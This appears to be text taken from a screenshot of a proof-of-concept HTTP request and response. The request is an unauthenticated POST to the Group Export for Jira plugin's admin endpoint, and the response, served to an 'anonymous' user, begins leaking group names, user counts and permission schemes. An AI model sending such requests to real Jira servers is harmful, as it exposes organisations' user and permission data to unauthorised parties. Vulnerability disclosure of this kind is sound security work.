 1 POST /plugins/servlet/groupexportforjira/admin/json HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9
10 groupexport_searchstring=&groupexport_download=true
12 Strict-Transport-Security: max-age=31536000
13 X-AUSERNAME: anonymous
14 WWW-Authenticate: OAuth realm="
15 Content-Disposition: attachment; filename="jira-group-export-ae88aca4-a734
16 Vary: User-Agent
17 Content-Type: application/json;charset=UTF-8
18 Set-Cookie: atlassian.xsrf.token=BLOO-OCPT-5QHD-G8NU_98682800ed91799bddb64
19 Via: 1.1
20 Connection: close
21 Content-Length: 115485
22
23 {
"jiraGroupObjects":[
{
"groupName":"AddOn",
"jiraGroupApplicationRoleObjects":[
],
"users":16,
"activeUsers":13,
"inActiveUsers":3,
"associatedPermissionSchemes":[
{
"id":10500,
"name":"Jira Service Desk Permission Scheme for Project HIS I"
},
{